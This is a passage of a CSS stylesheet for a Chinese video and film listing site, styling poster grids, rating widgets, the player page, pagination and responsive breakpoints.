.pic-list .titles{z-index:2;position: absolute;display: inline-block;line-height: 20px;color:#fff;background:rgba(0,0,0,.6);padding: 3px 9px;font-size:12px;bottom: 0px;right:0px;border-radius: 10px 0 5px 0;}
.pic-list .titletr{z-index: 2;position: absolute;top: 5px;right: 5px;display: inline-block;line-height: 20px;color: #fff;background: rgba(0,0,0,.6);padding: 2px 8px;border-radius: 100px;font-size: 12px;}

.pic-list .score{color:#fff;position: absolute;top: 5px;left: -5px;padding: 2px 8px;text-align: right;font-size:12px;z-index:2;}
.pic-list .score::before{content: "";position: absolute;left:1px;bottom:-4px;}
.pic-list .score{background: linear-gradient(to right,#2577e3 0,#589cf6 70%);box-shadow: 0px 3px 3px rgba(0,0,0,.2);}
.pic-list .score::before{border-top: 4px solid #2577e3;border-left: 4px solid transparent;}
.pic-list .tips{color:#FFF;position: absolute;top: 0px;right:0px;padding: 2px 8px;text-align: right;font-size:12px;z-index:2;border-radius:0 5px 0 0;box-shadow: 0px 3px 3px rgba(0,0,0,.2);}
.pic-list .tip-r{color:#FFF;position: absolute;top: 5px;right:5px;padding: 2px 8px;text-align: right;font-size:12px;z-index:2;background: linear-gradient(to right,#2577e3 0,#589cf6 70%);border-radius:5px;box-shadow: 0px 4px 4px rgba(0,0,0,.2);}
.pic-list .tips.left{left:0px; right:auto;text-align: left;border-radius:4px 0 0 0;}
.pic-list .tips{background:#589cf6;}
.pic-list .tipl{color:#FFF;position: absolute;top: 5px;left:5px;padding: 2px 8px;text-align: left;font-size:12px;z-index:2;border-radius:5px;background: #b0b7c2;box-shadow: 0 2px 6px rgba(51,51,51,.2);}
.pic-list  li:nth-child(1) .tipl{background:#ff183e;}
.pic-list  li:nth-child(2) .tipl{background:#ff5c38;}
.pic-list  li:nth-child(3) .tipl{background:#ffb821;}
body.box .list-infos{background:#f8f8f8;}
.list-infos .pic-img img{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}
.list-infos{ z-index:5; padding-bottom:10px;background:#FFF;box-shadow: 5px 10px 10px rgba(0,0,0,.2);display:none; position:absolute;top:0; left:0px; right:0px;-webkit-animation: fadeInDown .2s .0s ease both; -moz-animation: fadeInDown .2s .0s ease both;}
.list-infos .name,.list-infos .info,.list-infos  .mcat,.list-infos  .sname{ padding-left:10px; padding-right:10px;}
.list-infos .info{line-height:22px; margin-bottom:10px;font-size:13px;overflow:hidden;display:-webkit-box;text-overflow: ellipsis;word-wrap: break-word;word-break: break-all;white-space:normal !important;-webkit-line-clamp:3;-webkit-box-orient: vertical;}
.list-infos .mcat{ margin-bottom:10px;}
.list-infos .mcat span{background-color: #f5f5f5;color:#666;padding:6px 9px;text-align: center;border-radius: 4px; margin-right:10px;}
.list-infos .btns{ margin:10px 10px 5px 10px;}
/*background: linear-gradient(90deg,#fd8403 0,#ff5c38 45%,#ff1459)*/
.list-infos .btns a.play,.list-infos .btns a.yanyuan:hover{ font-size:12px;padding: 7px 15px 7px 15px; margin-top:10px;border-radius: 20px;background: linear-gradient(to right,#2577e3 0,#589cf6 70%);background-color:#ff183e;color: #fff; position:relative}
.list-infos .btns a.play span{ width:15px; height:15px; font-size:12px; text-align:center; line-height:15px;background:#FFF;border-radius:100%; color:#1B65C9; position:absolute; bottom:-7px; right:5px;}
.list-infos .btns a.yanyuan{ border: 1px solid #589cf6;font-size:12px;padding: 7px 15px 7px 15px; margin-top:10px;border-radius: 20px; margin-left:15px; color:#589cf6}
.pic-list li.pic-list-hover:hover .list-infos,.txt-list li.pic-list-hover:hover .list-infos{display:block}
.pic-list li.pic-list-hover{overflow:visible !important;}
.txt-bg{display: block;width: 100%;position: absolute;bottom: 0;left: 0;padding: 5px 10px;background-repeat: no-repeat;background-repeat: no-repeat;background-image: linear-gradient(transparent,rgba(0,0,0,6));font-size: 12px;color: #fff;border-bottom-right-radius: 4px;border-bottom-left-radius: 4px;}
.txt-bgs{position: absolute;z-index: 2;width: 90%;position: absolute;bottom: 5%;left: 5%; right:5%;padding: 10px;background-repeat: no-repeat;background-repeat: no-repeat;background-color: #000;opacity: .5;color: #fff;}
.flower{padding: 40px 30px 20px 30px;z-index: 2;position: absolute;top: 0px;right: 0px;background: url(../images/flower.png) no-repeat center 8px; color:#F18167; text-align:right; cursor:pointer}
.flower.hover:hover{background-color:rgba(128,128,128,.48);border-radius: 0;}
.fl-num{color:#F18167;position: absolute;top: 35px;right: 5px;padding: 5px 10px;text-align: center;font-size: 12px;line-height: 21px; z-index:1}
/* 上映时间标 */
.filmtime{display:block;position:relative;min-height:60px;margin:0 0 13px 0;text-align:center; line-height:24px;}
.filmtime::before{content:'';width:10px;height:10px;position:absolute;bottom:-2px;z-index:99;left:50%;margin-left:-5px;border-radius:100%;background:#ccc;}
.filmtime::after{content:'';width:120%;height:5px;position:absolute;left:0;bottom:0;background:#eee;}
.filmtime.on,li:hover .filmtime{ color:#589cf6}
.filmtime.on::before{background:#589cf6;}
.filmtime span{ font-weight:bold;}
.filmtime-list li:hover .filmtime::before{background:#589cf6;}
.filmtime-list .list-infos{top:83px}
.star-hot-list li{border-right: 1px solid #EAEAEA;border-left: 1px solid #fff;cursor:pointer}
.star-hot-list li:nth-child(1){border-left: none;}
.star-hot-list li:last-child{border-right: none;}
.star-hot-list li.active,.star-hot-list li:hover,.actor-box:hover,.active .actor-box{box-shadow: 2px 5px 5px rgba(0,0,0,.2);margin-top: -20px;-webkit-transition: 300ms;-moz-transition: 300ms;-ms-transition: 300ms;-o-transition: 300ms;transition: 300ms; margin-bottom:20px;}
.star-hot-list li.active h3 a,.star-hot-list li:hover h3 a{ color:#589cf6}
.actor-box-list{overflow:hidden;padding:10px;}
.actor-box-ul{ margin-left:-10px; margin-right:-10px; padding:10px;}
.mcat-box{background:#f8f8f8;box-shadow: 2px 5px 5px rgba(0,0,0,.2); margin-bottom:30px;}
.mcat-box ul{ margin:10px 0px; padding:0 10px;}
.mcat-box ul:nth-child(1){padding-left:0px;}
.mcat-box ul:last-child{padding-right:0px;}
.top-nav{background: #EAEAEA; font-size:14px;box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.top-nav ul li{float: left;width: auto; padding:10px 0px;}
.top-nav ul li a{padding: 5px 20px; display:inline-block;border-right: 1px solid #DFDFDF;border-left: 1px solid #fff;}
.top-nav ul li:hover,.top-nav ul li.active{background:#f8f8f8;border-right: none;}
.top-nav ul li:nth-child(1) a{border-left: none;}
.top-nav ul li:last-child a{border-right: none;}

.main-nav-box{ background:#FFF; padding:10px 0px;}
.main-nav{background:#f8f8f8;padding: 0 20px;border-radius: 24px;line-height: 42px;display:-webkit-box;overflow:hidden;text-overflow: ellipsis;word-wrap: break-word;word-break: break-all;white-space:normal !important;-webkit-line-clamp:1;-webkit-box-orient: vertical;}
.main-nav a{display: inline-block;position: relative;margin: 0 10px;padding: 0;overflow: hidden;font-size: 15px;letter-spacing: normal;vertical-align: top;white-space: nowrap;} 
.main-nav a.bold,.header-nav-all a.bold,.header-nav-all a.bolds{margin-right:20px;overflow:visible;font-weight:700;}
.main-nav a.bold::after,.header-nav-all a.bold::after{position: absolute;right: -17px;top: 50%;width: 1px;height: 12px;margin-top: -6px;background-color:#EAEAEA;content: "";}
.main-nav a.bold::before,.header-nav-all a.bold::before{position: absolute;right: -18px;top: 50%;width: 1px;height: 12px;margin-top: -6px;background-color:#fff;content: "";}
.main-nav-r{position: relative; margin-left:20px; padding:10px;line-height: 42px; display:-webkit-box;overflow:hidden;text-overflow: ellipsis;word-wrap: break-word;word-break: break-all;white-space:normal !important;-webkit-line-clamp:2;-webkit-box-orient: vertical;}
.main-nav-r a{margin: 5px 18px;display: inline-block;position: relative; padding: 0;overflow: hidden;font-size: 15px;letter-spacing: normal;vertical-align: top;white-space: nowrap;}
.main-nav-r::after{position: absolute;right:0px;top: 50%;width: 1px;height: 50px;margin-top: -25px;background-color:#eee;content: "";}
.main-nav-r::before{position: absolute;top: 50%;left: 0px;width: 1px; height: 50px; margin-top: -25px;background-color: #eee;content: "";}
.bnt-tips{text-align: center; padding-left:13px; padding-right:13px;border-radius: 15px;background: #f5f5f5;color: #999;margin-right: 10px;display: inline-block; font-size:12px;}
.box-news-list li:hover{ background:#f8f8f8;}

/* 检索导航 */
.top-type{background: #f8f8f8; padding-top:20px; padding-bottom:20px;box-shadow: 0px 5px 5px rgba(0,0,0,.1);}
.top-type .title{padding:15px 0;  margin:0 10px; overflow:hidden;}
.top-type .title h1{margin-right:15px;font-size:20px; float:left}
.top-type .type-fenlei{ padding:10px 0px; overflow:hidden;}
.type-fenlei ul li,.type-selected ul li{display:inline-block;position:relative;width:auto !important;}
.type-fenlei ul li a,.type-selected ul li a{display: block;position: relative;padding: 7px 16px;border-radius: 24px;}
.type-fenlei ul li.active a,.type-selected ul li.active a{color:#fff;background:#589cf6;}
.type-selected ul li.opt a{padding:2px 26px 2px 6px;border-radius:0px; margin-right:10px;background:#589cf6;}
.type-selected ul li.opt a{color:#fff;}
.type-selected ul li.opt span{font-size:12px;cursor:pointer;right:0;top:0;position:absolute;height:100%;width:20px;text-align: center;display: block;background-color:#e9e9e9;line-height:22px;color:#333}
.type-selected ul li.opt span::before {content: "\2716";}
/* 排序菜单 */
.type-order{ padding-top:20px; margin-right:10px; margin-left:10px;border-bottom:1px solid #589cf6;}
body.box .type-order{ margin-left:0px; margin-right:0px;}
.type-order a{padding:10px 18px;float:left; display:inline-block; background:#f8f8f8;} 
.type-order a.active,.type-order a:hover{ background:#589cf6; color:#FFF;margin-top: -6px; padding-bottom:13px; padding-top:13px;-webkit-transition: 300ms;-moz-transition: 300ms;-ms-transition: 300ms;-o-transition: 300ms;transition: 300ms;box-shadow:2px 5px 5px rgba(0,0,0,.8);}

.sitemap-list ul{padding:10px 0 0 60px;}
.sitemap-list ul li{float:left;margin-bottom: 15px;margin-right: 13px;}
.sitemap-list ul li.title{margin: 0 10px 15px -60px;float: left;}

.mcat-nav li a {text-align: center;display: block;padding: 7px 0px;border-radius: 10px;background:#6a6a6a}
.comment-post,.comment-num{ background:#ECECEC}
.mcat-nav li.active a,.mcat-nav li:hover a{ background:#589cf6; color:#FFF}
.comment-assist a:hover, .comment-top .user, .comment-top a{color:#589cf6;}
.comment-num, .comment-sub { border:none}
.comment-post-cnt{ padding:10px;}
.btn-color, .btn-color:hover {background: linear-gradient(to right,#2577e3 0,#589cf6 70%);box-shadow: 0 2px 6px rgba(250,133,135,0.2);color: #fff;border: none;border-radius: 20px;}
.btn-color a, .btn-color:hover a{color: #fff;}

.star-bg{height:530px;margin-bottom: -140px;}
.star-header-ok{margin-top:78px;position: relative;}
.star-bg::after{z-index:1;position:absolute;right:0;top:0px;content:'';width:243px;height:390px;clear:none;visibility:visible;background:url(../images/star-right.png)}
.star-bg::before{z-index:0;position:absolute;left:51%;top:-1px;content:'';margin:0 0 0 -798px;width:400px;height:390px;background:url(../images/star-left.png)}
.star-bg-info{width:100%;position:relative;background-position: right top;background-repeat: no-repeat;}
.star-bg-info ul{width:65%; margin-left:100px; position:relative}
.star-bg-info ul li{ padding:9px 0;}
.star-bg-hits{ position:absolute; right:15px; top:5px;font-style:italic}
.star-bg-info h1{ padding:20px 0 10px 0; font-weight:700;font-size:35px;}
.star-bg-tips{width:46px;position: absolute;height: 85px;top: 0px;left:10px;px;z-index: 20;text-align: center;color:#fff;line-height: 16px;font-size: 14px;padding-top: 30px;background-position: 0 -1px;background: url(../images/detailMap24.png) 0 0 no-repeat;}
.star-box{ background:#FFF; padding:15px;border: 1px solid #d9e0e7;}
.star-box .img-list{ margin-left:-5px; margin-right:-5px;}
body.box .star-bg-box{ margin-left:-5px; margin-right:-5px;}
.star-box-tips{right:20%; top:10%}
.star-infos{ position:relative}
.star-bg-info .digg_link{cursor:pointer;font-style:italic;}
.star-bg-info .digg_link .iconfont{font-size:25px;margin-right:5px;}
.star-bg-info .digg_link.up{position:absolute; right:80px;bottom:10px; z-index:2}
.star-bg-info .digg_link.down{position:absolute; right:20px;bottom:10px;z-index:2}
/* video */
.layout-boxc.video-box{padding:40px 0px 10px 0px;}
.video-pic img{-webkit-box-reflect: below 0px -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(60%, transparent) , to(rgba(250, 250, 250, 0.2)));}
.video-info{ padding-left:20px;}
.video-info [class*=col-]{padding:7px 10px 7px 10px; }	
.video-info h1,.video-info h2{ line-height:38px; font-size:28px; font-weight:700; padding-left:10px;}
.video-info a{border-bottom: 1px dotted #589cf6; color:#589cf6}
.remind-love{padding:0 10px;position:absolute; left:0; right:0; bottom:10px;}
.remind-love a{ display:inline-block;padding:4px 15px;border-radius: 20px; color:#FFF;color:#589cf6;border: 1px solid #589cf6;background-color: rgba(255,255,255,.7);}
.remind-love a:hover{ background-color: rgba(88,156,246,.7);color:#FFF}
.remind-love .iconfont{ margin-right:5px; margin-top:5px;font-size:20px;}
.remind-love a.active{display:none;}

/*评分*/
#rating{width:290px;height:35px;line-height:35px;overflow:hidden;clear:both; position:absolute; top:12px; right:20px;border: 1px solid #e7e7e7;}
#rating span{float:left;font-size:14px;height:35px;overflow:hidden}
#rating span.ratingtxt{text-decoration:none;padding-left:8px;background-color: #e7e7e7;}
#rating .rating{float:left;width:150px;height:35px;overflow:hidden;padding:5px 5px 0 5px}
#rating .rating li{cursor:pointer;float:left;overflow:hidden;width:28px;height:22px;text-indent:-99px;background:url(../images/listico.png) 0 0 no-repeat}
#rating .rating li.active,#rating .rating li.hover{background-position:0 -25px}
.rating-box{width:100%;height:85px; margin-top:-48px; position:relative;background:url(../images/score-scale.gif) 9px bottom no-repeat;display:none;z-index:4; padding-left:10px;}
#rating-kong{background:0 0;display:block;height:43px;}
.rating-kong-item{font-size:14px;line-height:40px;height:40px;overflow:hidden;margin-top:42px;text-align:center}
.rating-kong-item .loadingg{padding:10px 20px;font-size:12px;}
.rating-kong-item .nopingfen{padding:0;font-size:14px;background:0 0}
.rating-total{width:100%;height:48px}
.rating-total-item{display:block;height:48px;overflow:hidden;float:left;margin-right:-48px}
.pingfen-total{width:61px;height:43px;overflow:hidden;float:left;position:relative;margin-right:-13px;text-align:center;background:url(../images/rating-total.png) 0 0 no-repeat}
.pingfen-total em,.pingfen-total strong{display:block;width:61px;height:35px;line-height:30px;overflow:hidden;position:absolute;top:2px;left:0;z-index:2;font-size:26px;font-weight:400;font-family: Georgia,"Times New Roman",Times,serif;}
.pingfen-total em{top:0;left:1px;z-index:1}
.rating-bar{height:20px;overflow:hidden;position:relative;background:#C5C5C5;}
.rating-bar-item{height:20px;overflow:hidden;}
.rating-box .rating-show{padding:10px;width:100%;overflow:hidden;background:#fff;display:none}
.rating-box .rating-show li{ width:100%;height:14px;overflow:hidden;float:left;clear:both;margin-top:5px}
.rating-box .rating-show .starstop{width:20%;height:12px;overflow:hidden;display:block;text-indent:-999px;float:left;margin-top:1px;margin-right:5px;background:url(../images/star-min.gif) no-repeat}
.rating-box .rating-show .star5{background-position:0 0}
.rating-box .rating-show .star4{background-position:0 -20px}
.rating-box .rating-show span.star3{background-position:0 -40px}
.rating-box .rating-show span.star2{background-position:0 -60px}
.rating-box .rating-show span.star1{background-position:0 -80px}
.rating-box .rating-show .power{width:60%;height:6px;overflow:hidden;display:block;margin-top:4px;margin-right:5px;float:left;background:#f5f5f5; float:left}
.rating-box .rating-show .power-item{width:0;height:6px;overflow:hidden;display:block;float:left;}
.rating-box .rating-show em{width:10%;line-height:14px;overflow:hidden;float:right;font-size:10px;font-weight:400;-webkit-text-size-adjust:none}
.rating-bar-item{background: linear-gradient(to right,#589cf6 0,#2577e3 70%);box-shadow: 0 2px 6px rgba(251,124,77,0.2);color:#FFF;border: 1px solid #2577e3;}
.pingfen-total strong {color:#FFF;}
.badge {display: inline-block;min-width: 10px;padding: 7px 7px;font-size: 12px;line-height: 1;color: #fff;text-align: center;white-space: nowrap;vertical-align: middle;background-color:#777;border-radius: 50%;}
.down-list ul{ margin-bottom:40px;}

.footer{background: #f8f8f8;}
.link{overflow:hidden}
.link ul { line-height:24px;}
.link ul a{padding:10px;}
.link ul span{ padding:10px 0; font-weight:bold}
.copyright{overflow:hidden; text-align:center; padding:10px;}

/* top-tool */
.right-slider li:hover .iconfont{color:#589cf6;}
.right-slider li .icon-weixin{color:#5cb85c;}
.right-slider li:hover .icon-weixin{color:#48A248}
.right-slider li .icon-liuyan{color:#F56467;}
.right-slider .dropdown-box{padding: 10px;width: 160px;border-radius: 2px;background-color: #fff;box-shadow: 0 2px 5px rgba(0,0,0,.1);}

/*page*/
.list-page,.box-page{text-align: center;padding-bottom:15px;padding-top:15px; margin-top:15px;}
.list-page ul li,.box-page ul li{display:inline-block}
.list-page ul li a,.list-page ul li span,.box-page ul li a,.box-page ul li span{margin-left:5px;margin-right:5px;border-radius:80px;font-size:14px;display:inline-block;padding:9px 15px}
.list-page ul li.disabled span,.box-page ul li.disabled span{ background:none}
.list-page ul li.hidden-xs,.box-page ul li.hidden-xs{display:inline-block}
.list-page ul li a,.box-page ul li a{box-shadow:0 4px 10px rgba(0,0,0,.1);}
.list-page ul li span,.list-page ul li.home.disabled span,.list-page ul li.prev.disabled span,.list-page ul li.next.disabled span,.list-page ul li.last.disabled span,.box-page ul li span,.box-page ul li.home.disabled span,.box-page ul li.prev.disabled span,.box-page ul li.next.disabled span,.box-page ul li.last.disabled span{ background:#EAEAEA;}
.list-page ul li a:hover,.list-page ul li.active span,.box-page ul li a:hover,.box-page ul li.active span{background-color:#589cf6;color:#fff}


.article-box h1,.article-box h2{font-size: 20px;font-weight: 700;line-height: 24px; text-align:center; padding:10px;}
.article-box h2{text-align:left;}
.article-tpis{ line-height:38px; text-align:center}
.article-tpis span{ margin-right:10px;}
.article-remark{ line-height:38px;text-indent:20px;padding:10px;background:#f8f8f8;color: #666;}
.article-content{font-size:16px;line-height:32px;margin:15px 5px 15px 5px;}
.article-content p{text-indent:3%;line-height: 32px;}
.article-content img,.article-pic-content img{max-width:700px;width:expression(this.width > 700 && this.height < this.width ? 700:true);height:auto;margin:10px auto;display:block; padding:1px;border: 1px solid #f5f5f5;}
.article-content img.lazyload,.article-pic-content img.lazyload{background:url(../images/loading.gif) no-repeat center;display:block; border:none}
.article-content a,.a-bt{color: #589cf6;border-bottom: 1px dotted #589cf6;}
.article-pic{overflow: hidden;clear: both; margin-top:10px;}
.article-pic-content{position:relative;font-size: 15px;line-height: 30px;}
.article-pic-page{color:#666;padding:10px; font-size:25px;bottom: 35px;letter-spacing:3px;}
.article-pic-page i{font-style:italic;font-family: Georgia, "Times New Roman", Times, serif;}
.article-pic .condiv{cursor:pointer;height:100%;width:50%;position:absolute;top:0px;z-index: 5;}
.article-pic .left{ left:0px;}
.article-pic .right{ right:0px;}
.article-pic .swiper-page{ padding-top:7px;line-height:30px; width:40px; height:40px;}
.page_next,.news_page_next{text-align:right}

.picture-slide{display:none;position:fixed;opacity:1;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0; z-index:9999}
.picture-slide-bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:1;transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}
.picture-slide-model{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden;padding:10px}
.picture-slide-top,.picture-slide-model{line-height:40px;text-align:center; font-size:16px; overflow:hidden; position:relative;}
.picture-slide-model .swiper-pagination{ color:#FFF; top:45px; height:35px;}
.picture-slide-top .iconfont,.picture-slide-top .closed{ font-size:24px;}
.picture-slide-top span,.picture-slide-box .pic-img{ cursor:pointer}
.picture-slide-model .swiper-slide img{max-width:800px;width:expression(this.width > 800 && this.height < this.width ? 800:true);height:auto;margin:10px auto;display:block}
.picture-slide-model .swiper-container{ padding-top:10px;}
.picture-slide-model .swiper-container .swiper-slide{color:#FFF;}
.tv-live{ position:absolute; bottom:0; right:0}
.music_lyric{ text-align:center; padding-top:50px;line-height:35px}
.music_lyric p{ line-height:35px;}
.lines_list{ padding:10px;}

.part-page{ text-align:center}
.part-page a{display: inline-block;margin:5px 20px;padding:10px 35px;text-align: center;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;background-color: #eee;color:#333;border-radius: 5px;}
.part-page a:hover{color:#FFF; background:#589cf6}

.play-page,.play-nav{border-bottom: 2px solid #e7e7e7;font-size:16px; margin-left:10px; margin-right:10px; margin-bottom:10px;}
.play-page span,.play-nav li{padding:8px 10px; margin-right:10px; display:inline-block; margin-bottom:-2px; cursor:pointer;position:relative;}
.play-page span:nth-child(1),.play-nav li:nth-child(1){ padding-left:0px;}
.play-page span.active,.play-nav li.active{border-bottom: 2px solid #589cf6;border-color:#589cf6;}
.playe-more-list{ display:none;min-width:120px;position: absolute;top: 100%;right:-1px;z-index: 1000;float: left;background-color:#424242;box-shadow: 0 2px 5px rgba(0,0,0,.1); text-align:center;border-left: 1px solid #e7e7e7;border-right: 1px solid #e7e7e7;border-bottom: 1px solid #e7e7e7;}
.playe-more-list li a{ line-height:28px;position: relative;display: block;min-width:80px;}
.playe-more-list li{ width:100%; border-bottom:none}
.playe-more-list li:hover{ background:#e7e7e7;}
.play-nav.min-play-nav li{ width:100%; text-align:center}
.play-nav.min-play-nav .playe-more-list{border:1px solid #e7e7e7; left:0px; right:0px;width:100%}
.play-nav li.play-more{float:right;border: 1px solid #FFF;}
.play-nav.min-play-nav li.play-more.active{float:none;border: none;border-bottom: 2px solid #589cf6;}
.play-nav .iconfont{ margin-left:10px; font-size:14px;}
.play-nav li.play-more.active{background:#f8f8f8;border: 1px solid #e7e7e7;}
.play-list ul{display:none}
.play-list ul li{ padding:5px;}
.play-nav .playe-more-list li.active{ border:none}
.play-list a{display:block;padding:10px;text-align:center;width:100%;overflow:hidden;text-overflow:ellipsis;-o-text-overflow: ellipsis;white-space:nowrap;background-color:#eee;color: #333;border-radius:5px;}
.play-list li:hover a,.play-list li.active a{ color:#FFF;background:#589cf6;}
.play-list::-webkit-scrollbar{width:10px;background-color: #f5f5f5;}
.play-list::-webkit-scrollbar-thumb{background-color: #ccc;}
.play-list{max-height: 300px; overflow: auto;}


.play-bg{background: #27272f; padding-top:50px; padding-bottom:20px;}
.play-main{background:#1f1f1f;}
.play-bg .play-bo{background: #1b1a25;-moz-transition: 300ms;-ms-transition: 300ms;-o-transition: 300ms;transition: 300ms;}
.play-bg .play-bo.open{ width:100%!important;-webkit-transition: 300ms;}
#zanpiancms_player,.play-name{ background:#000}
.play-name{ text-align:center; line-height:45px; font-size:16px;}
.play-ji{ padding:20px 10px 20px 20px; position:relative;-moz-transition: 300ms;-ms-transition: 300ms;-o-transition: 300ms;transition: 300ms;}
.play-ji h1{ font-size:18px; color:#FFF; width:100%; overflow:hidden; padding-left:10px; padding-right:10px;}
.play-tips{padding-left:10px; padding-right:10px;}
.play-ji h1 span{ float:left}
.play-tips{ line-height:35px; color:#999; margin-top:5px;}
.play-tips span{ margin:0px 5px;}
.play-ji .play-nav.min-play-nav{border-bottom: 2px solid #3b3b3b;}
.play-ji .play-nav.min-play-nav .playe-more-list{left:-30px;background-color: #282828;border: 1px solid #3b3b3b;}
.play-tips a,.play-ji .play-nav.min-play-nav .playe-more-list li a{color:#999;}
.play-tips a:hover{ color:#589cf6}
.play-tool{padding:10px 20px;}
.play-tool .remind-love{ position:static; padding:0px; margin-bottom:15px;}
.play-tool .remind-love a{border-radius:5px;}
.play-ji .play-nav.min-play-nav li a{ color:#FFF}
.play-ji .play-nav.min-play-nav li{ width:auto; float:right; margin-right:0px; padding-right:0px;}
.play-ji .play-nav.min-play-nav .playe-more-list li:hover{background:#3b3b3b}
.play-ji .play-nav.min-play-nav .playe-more-list li{ margin-right:0px; width:100%}
.play-ji .play-list a{background-color: #282828;color: #ddd;background: linear-gradient(to right,#282828 0,#3b3b3b 100%);}
.play-list.min-play-list{max-height:none}
.play-list.min-play-list.clearfix {height: fit-content !important;
}
.play-kai{position: absolute;z-index: 999;top: 50%;right: -15px;margin-top: -30px;display: block;width: 15px;text-align: center;height: 60px;line-height: 60px;font-size: 14px;border-radius: 0 4px 4px 0;background-color: #404040;color: #999;cursor:pointer}
.play-name{position:relative}
.player-tool{ position:absolute; right:20px; top:0px; cursor:pointer; font-size:14px;}
.player-tool .icon-kaideng{ margin-right:10px;}
.player-open {background: #000;min-height:3000px;left: 0;right:0;bottom:0;width:100%;position: absolute;top: 0;width: 100%;z-index: 9998;display: none;}
.player-top{position: relative;z-index: 999999;}
.player-top .player-tool .icon-kaideng{ color:#FFF}
/*弹幕*/
.barrage_switch{width:72px;line-height:30px;height:30px;-moz-border-radius:15px;-webkit-border-radius:15px;border-radius:15px;position:relative; margin-left:30px;}
.barrage_m{position:absolute;left:0px;box-sizing:content-box;float:left;width:10px;height:10px;border-radius:30px;cursor: pointer;-webkit-border-radius: 30px;border-radius:30px;position: absolute;transition: left 0.5s; -moz-transition: left 0.5s; -webkit-transition: left 0.5s;}
.barrage_m {background: #f5f5f5;border: 10px solid #999;}
.barrage_switch {background: #f5f5f5;}
.barrage_switch.on{background: #F90;color: #000;}
.barrage_switch.on .barrage_m{left:44px;background: #F90;color: #000;transition:left 0.5s;-moz-transition:left 0.5s;-webkit-transition:left 0.5s;} 
.barrage_switch .danmu {float:right;margin-right:9px;}
.barrage_switch.on .danmu{ float:left;margin-left:10px}
.role-list .txt3{display:-webkit-box;overflow:hidden;text-overflow: ellipsis;word-wrap: break-word;word-break: break-all;white-space:normal !important;-webkit-line-clamp:3;-webkit-box-orient: vertical;}
@media (min-width:1200px){
.container{max-width:1920px;padding-left:100px;padding-right:100px }
}
@media (max-width:1789px){
	.list-infos .btns a.yanyuan.actor{display:none}
	.txt-list-ccc a{padding: 6px 20px 5px 50px;}
	.txt-list-ccc.taici-list a{ padding-top:2px; padding-bottom:2px;}
	.txt-list-ccc a h3{font-size: 15px;line-height: 22px;}
	.txt-list-ccc a i{ left:15px;}
    .txt-list-ccc a:last-child{padding-bottom: 11px;}
    .txt-list-ccc a:nth-child(1){padding-top: 11px;}
	.txt-list li{ padding-top:4px; padding-bottom:5px;}
	.txt-list-ccc .pic-yuan, .txt-list-bbb .pic-yuan{width: 35px;height: 35px;}	
}
@media (max-width:1549px){
	.header-search{ width:25%;}
	.list-infos .btns a.yanyuan.actor{display:none}
	.txt-list-ccc a{padding: 14px 20px 13px 50px;}
	.txt-list-ccc.taici-list a{ padding-top:16px; padding-bottom:16px;}
	.txt-list-ccc .pic-yuan, .txt-list-bbb .pic-yuan{width: 50px;height: 50px;}	
	.txt-list li{ padding-top:12px; padding-bottom:11px;}
	.role-list .txt3{display:-webkit-box;overflow:hidden;text-overflow: ellipsis;word-wrap: break-word;word-break: break-all;white-space:normal !important;-webkit-line-clamp:2;-webkit-box-orient: vertical;}
}
@media (max-width:1366px){
	.list-infos .btns a.yanyuan.actor{display:none}
	.txt-list-ccc a{padding: 12px 20px 11px 50px;}
	.txt-list-ccc.news-hot a{padding: 11px 20px 10px 50px;}
	.txt-list-ccc.taici-list a{ padding-top:9px; padding-bottom:10px;}
	.txt-list-ccc.news-hot a:nth-child(1){padding-top: 16px;}
	.txt-list-ccc.news-hot a:last-child{padding-bottom: 15px;}
	.txt-list-ccc .pic-yuan, .txt-list-bbb .pic-yuan{width: 45px;height: 45px;}	
	.txt-list li{ padding-top:10px; padding-bottom:10px;}
	.txt-list-ccc h3,.txt-list-bbb h3{ width:50%;display:-webkit-box;overflow:hidden;text-overflow: ellipsis;word-wrap: break-word;word-break: break-all;white-space:normal !important;-webkit-line-clamp:1;-webkit-box-orient: vertical;}
	.role-list .txt3{display:-webkit-box;overflow:hidden;text-overflow: ellipsis;word-wrap: break-word;word-break: break-all;white-space:normal !important;-webkit-line-clamp:1;-webkit-box-orient: vertical;}
	.remind-love{padding:0 5px;}
	.remind-love a {padding: 3px 10px;border-radius: 20px; text-align:center}
}


@media (max-width:1279px) and (min-width:1200px){
	.role-list .txt3{display:-webkit-box;overflow:hidden;text-overflow: ellipsis;word-wrap: break-word;word-break: break-all;white-space:normal !important;-webkit-line-clamp:1;-webkit-box-orient: vertical;}	
	.remind-love{padding:0 5px;}
	.remind-love a {padding: 3px 10px;border-radius: 20px; text-align:center}
}
@media (max-width:1199px) and (min-width:992px){
	.row{ margin-left:0px; margin-right:0px;}
	.remind-love{padding:0 5px;}
	.remind-love a {padding: 3px 10px;border-radius: 20px; text-align:center}
	
}
@media (max-width:991px) and (min-width:768px){
	body.box .layout-box,[class*=col-]{padding:5px}
	.row{ margin-left:0px; margin-right:0px;}
	.header { background:none;box-shadow:none;position: relative; line-height:normal;position: relative; border-bottom:none}
	.header .container {padding-right:0;}
	.header-top-down {margin-top:0px;}
	.index-slide-box .index-slide .index-slide-ul .index-slide-li a{padding-top:40%!important}
	.index-slide-txt{ width:30%; top:0px;}
	.index-slide-txt ul{ padding-top:0px;}
	.mcat-box{ margin-bottom:0px;box-shadow:none; padding-bottom:10px;}
	.mcat-box ul{ margin:0px;}
	.box-title-more{ padding-right:10px;}
	.box-title.pl-xs-20{ padding-left:10px!important}
	.list-page ul li.visible-xs{display:inline-block!important}
	.star-box-nav .main-nav{position:static;width:100%;white-space:nowrap;overflow-y:hidden;overflow-x: scroll;-webkit-overflow-scrolling: touch; float:none;}
	.star-box-nav .main-nav{ width:100%}
	.dm-slide-box{ padding:0px;}
	.news-slide-box.xiaotu .swiper-slide{width:60%;}
	.lines_list{ padding:5px 10px 5px 10px;}
	.play-bg {padding-top:0px;}
	.news_page_next{text-align:left}
